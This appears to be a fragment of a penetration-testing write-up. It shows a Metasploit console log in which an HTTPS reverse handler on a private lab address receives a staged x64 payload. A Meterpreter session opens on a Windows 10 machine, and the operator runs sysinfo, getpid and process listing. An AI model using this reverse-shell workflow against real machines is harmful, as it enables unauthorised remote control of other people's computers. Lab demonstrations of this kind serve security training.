 ExitOnSession => false
[*] Started HTTPS reverse handler on https://192.168.9.131:443
[!] https://192.168.9.131:443 handling request from 192.168.9.137; (UUID: grrnuqvx) Without a database connected that payload UUID tracking will not work
[*] https://192.168.9.131:443 handling request from 192.168.9.137; (UUID: grrnuqvx) Staging x64 payload (204892 bytes) ...
[!] https://192.168.9.131:443 handling request from 192.168.9.137; (UUID: grrnuqvx) Without a database connected that payload UUID tracking will not work
[*] Meterpreter session 1 opened (192.168.9.131:443 -> 192.168.9.137:63768) at 2025-05-23 01:31:08 +0800
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer        : DESKTOP-IF1L5CV
OS              : Windows 10 (10.0 Build 19045).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter > getpid
Current pid: 2696
meterpreter > ps explorer.exe
Filtering on 'explorer.exe'
Process List
============
PID   PPID  Name          Arch  Session  User                 Path
---   ----  ----          ----  -------  ----                 ----
2696  640   explorer.exe  x64   1        DESKTOP-IF1L5CV\jlk  C:\Windows\explorer.exe
meterpreter >